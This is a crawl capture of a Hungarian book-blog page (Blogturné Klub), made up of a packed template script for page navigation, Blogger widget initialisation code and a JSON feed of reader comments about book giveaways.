x30\x65\x61\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x66\x7c\x31\x35\x32\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x66\x7c\x78\x32\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x34\x7c\x31\x35\x33\x7c\x31\x34\x36\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x32\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x30\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x37\x7c\x31\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x65\x7c\x78\x32\x36\x7c\x78\x33\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x35\x7c\x31\x35\x35\x7c\x78\x34\x45\x7c\x31\x33\x30\x7c\x78\x33\x46\x7c\x31\x35\x31\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x62\x7c\x78\x37\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x39\x7c\x31\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x35\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x63\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x31\x34\x7c\x78\x36\x46\x7c\x33\x36\x39\x7c\x5f\x30\x78\x63\x33\x38\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x35\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x31\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x64\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x31\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x34\x7c\x78\x34\x31\x7c\x78\x37\x44\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x37\x7c\x78\x36\x32\x7c\x78\x35\x46\x7c\x78\x32\x37\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x38\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x30\x7c\x31\x36\x34\x7c\x31\x39\x31\x7c\x31\x33\x37\x7c\x31\x37\x32\x7c\x31\x36\x38\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x31\x39\x32\x7c\x31\x36\x35\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x31\x38\x35\x7c\x31\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x31\x37\x33\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x31\x7c\x31\x32\x34\x7c\x69\x6e\x7c\x31\x34\x31\x7c\x62\x5f\x72\x63\x7c\x31\x32\x33\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x30\x7c\x32\x35\x30\x7c\x78\x34\x30\x7c\x31\x38\x37\x7c\x78\x35\x31\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x37\x34\x7c\x31\x37\x30\x7c\x31\x38\x34\x7c\x32\x30\x32\x7c\x32\x30\x30\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x39\x39\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x30\x39\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x33\x7c\x31\x39\x35\x7c\x31\x37\x37\x7c\x31\x32\x32\x7c\x31\x37\x38\x7c\x32\x31\x30\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x31\x31\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x38\x33\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x36\x30\x7c\x31\x36\x33\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x34\x34\x7c\x31\x33\x32\x7c\x31\x32\x36\x7c\x31\x38\x31\x7c\x31\x38\x32\x7c\x31\x31\x30\x7c\x31\x31\x39\x7c\x31\x39\x36\x7c\x31\x30\x34\x7c\x31\x32\x31\x7c\x31\x32\x38\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x39\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x33\x31\x7c\x31\x30\x38\x7c\x31\x31\x35\x7c\x78\x35\x35\x7c\x31\x39\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x65\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x32\x7c\x78\x32\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x61\x7c\x78\x35\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x30\x7c\x31\x33\x34\x7c\x6e\x61\x76\x46\x6f\x72\x6d\x56\x61\x6c\x75\x65\x7c\x31\x30\x37\x7c\x31\x35\x38\x7c\x78\x34\x34\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x31\x39\x34\x7c\x31\x31\x33\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x33\x39\x7c\x31\x35\x39\x7c\x31\x35\x37\x7c\x31\x34\x35\x7c\x31\x35\x30\x7c\x31\x32\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x63\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x31\x32\x37\x7c\x31\x31\x37\x7c\x32\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_b74vix);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--SOCIAL CARDS -->
<script src='https://cdn.rawgit.com/Bloggeritunes/JS/master/pkart.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7wxvMhm2BUV10eAS18HQ4-hiTHNg:1769204640293';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4796051188016276','//www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html','4796051188016276');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4796051188016276', 'title': 'Blogturn\xe9 Klub', 'url': 'http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html', 'canonicalUrl': 'http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html', 'homepageUrl': 'http://www.blogturneklub.com/', 'searchUrl': 'http://www.blogturneklub.com/search', 'canonicalHomepageUrl': 'http://www.blogturneklub.com/', 'blogspotFaviconUrl': 'http://www.blogturneklub.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blogturn\xe9 Klub - RSS\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4796051188016276/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/6801182312391122253/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'A teljes bejegyz\xe9shez kattints ide', 'pageType': 'item', 'postId': '6801182312391122253', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s72-c/Beautiful_christmas_Tree_Decor.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s1600/Beautiful_christmas_Tree_Decor.jpg', 'pageName': 'Kar\xe1csony a Blogturn\xe9 Klubbal (2014)', 'pageTitle': 'Blogturn\xe9 Klub: Kar\xe1csony a Blogturn\xe9 Klubbal (2014)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kar\xe1csony a Blogturn\xe9 Klubbal (2014)', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s1600/Beautiful_christmas_Tree_Decor.jpg', 'url': 'http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6801182312391122253}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList640', 'Contact Details', document.getElementById('LinkList640'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList960', 'slide-menu', document.getElementById('LinkList960'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'res-head-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'ran-top-bot', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1927169842-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'pop-bot-bot', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Footer Widget (B)', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'K\xfcld\xe9s...', 'contactFormMessageSentMsg': 'Az \xfczenetet elk\xfcldt\xfck.', 'contactFormMessageNotSentMsg': 'Az \xfczenet elk\xfcld\xe9se nem siker\xfclt. K\xe9s\u0151bb pr\xf3b\xe1lkozz \xfajra.', 'contactFormInvalidEmailMsg': '\xc9rv\xe9nyes e-mail-c\xedmre van sz\xfcks\xe9g.', 'contactFormEmptyMessageMsg': 'Az \xfczenet mez\u0151je nem lehet \xfcres.', 'title': 'Kapcsolatfelv\xe9teli \u0171rlap', 'blogId': '4796051188016276', 'contactFormNameMsg': 'N\xe9v', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': '\xdczenet', 'contactFormSendMsg': 'K\xfcld\xe9s', 'contactFormToken': 'AOuZoY7zBlSZNGOUpHsokIXqzs71RSX8ww:1769204640294', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.blogturneklub.com/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery111006725405930754234_1769204637206&_=1769204637207
body_size: 2105
content:
// API callback
jQuery111006725405930754234_1769204637206({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.comments"},"updated":{"$t":"2025-09-09T15:42:08.500+02:00"},"title":{"type":"text","$t":"Blogturné Klub"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/comments\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Deszy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07244726179897168568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbs8H_z_TDkFIV4MyZga4X3VNp8kIv1Uu94a9OLjqth8H_iN-mHbd5XJUN66AX6VXZ8SjdyZbT2zwYMxY6nSIVLS2pKvCqu4CY_MTTtuvA40KCadEZWko9p2nP2c4kg\/s220\/62004343_2675677065794655_5610222355189071872_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-1575161867379861013"},"published":{"$t":"2025-09-09T15:42:08.500+02:00"},"updated":{"$t":"2025-09-09T15:42:08.500+02:00"},"title":{"type":"text","$t":"Sziasztok! Ennek a blogturné nyereményjátéknak mik..."},"content":{"type":"html","$t":"Sziasztok! Ennek a blogturné nyereményjátéknak mikor lesz eredménye? :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/4268346432679527971\/comments\/default\/1575161867379861013"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/4268346432679527971\/comments\/default\/1575161867379861013"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/07\/meszoly-agnes-minna-es-roka-vizes-mesek.html?showComment=1757425328500#c1575161867379861013","title":""}],"author":[{"name":{"$t":"Gyimesi Berni"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09342092621884140579"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"26","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPqCGEEvIsiO8vewcLY-hNb1bnJe9p5e1A_Azfc8cKZdHk2F375WnJ-6nKBw3lMee20JJrnk38gVKEr6aT5LusX1lRnI8Ozoq4ou43g9vbHQsQjNHNLNBPwtnzpzALw\/s220\/berni_portre.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2025\/07\/meszoly-agnes-minna-es-roka-vizes-mesek.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-4268346432679527971","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/4268346432679527971","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-435997318"},{"name":"blogger.displayTime","value":"2025. szept. 9. 15:42:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-1429608915347372773"},"published":{"$t":"2024-02-24T14:45:05.527+01:00"},"updated":{"$t":"2024-02-24T14:45:05.527+01:00"},"title":{"type":"text","$t":"Én is így... "},"content":{"type":"html","$t":"Én is így... "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/1429608915347372773"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/1429608915347372773"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/helena-kraljic-telihold-titka.html?showComment=1708782305527#c1429608915347372773","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/7761170878687185278"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/helena-kraljic-telihold-titka.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-8923065532475744758","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/8923065532475744758","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1141218209"},{"name":"blogger.displayTime","value":"2024. febr. 24. 14:45:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-9067552264832416007"},"published":{"$t":"2024-02-21T08:32:57.396+01:00"},"updated":{"$t":"2024-02-21T08:32:57.396+01:00"},"title":{"type":"text","$t":"Könyvparfé oldalán nem találtam a játékot, csak én..."},"content":{"type":"html","$t":"Könyvparfé oldalán nem találtam a játékot, csak én nem találtam? Ilyenkor a könyvért való játékot is elvesztettük, hisz az 3-ból csak 2-őt sikerült teljesíteni."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/6324981677437786186\/comments\/default\/9067552264832416007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/6324981677437786186\/comments\/default\/9067552264832416007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/martin-handford-hova-tunt-vili.html?showComment=1708500777396#c9067552264832416007","title":""}],"author":[{"name":{"$t":"vesztian"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00256924927074934882"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/martin-handford-hova-tunt-vili.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-6324981677437786186","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/6324981677437786186","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-716840320"},{"name":"blogger.displayTime","value":"2024. febr. 21. 8:32:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-2539141497073101358"},"published":{"$t":"2024-02-21T08:30:23.983+01:00"},"updated":{"$t":"2024-02-21T08:30:23.983+01:00"},"title":{"type":"text","$t":"Itt is az a helyzet hogy a Könyvparfé oldalán nem ..."},"content":{"type":"html","$t":"Itt is az a helyzet hogy a Könyvparfé oldalán nem találtam a játékot, így azt nem tudtam teljesíteni, csak én jártam így? "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/2143912945329909020\/comments\/default\/2539141497073101358"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/2143912945329909020\/comments\/default\/2539141497073101358"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/sarah-turner-stepping-up-beth-felno.html?showComment=1708500623983#c2539141497073101358","title":""}],"author":[{"name":{"$t":"vesztian"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00256924927074934882"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/sarah-turner-stepping-up-beth-felno.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-2143912945329909020","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/2143912945329909020","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-716840320"},{"name":"blogger.displayTime","value":"2024. febr. 21. 8:30:00"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.blogturneklub.com/feeds/posts/default/-/Young%20Adult?alt=json-in-script&max-results=3&callback=jQuery111006725405930754234_1769204637208&_=1769204637209
body_size: 22106
content:
// API callback
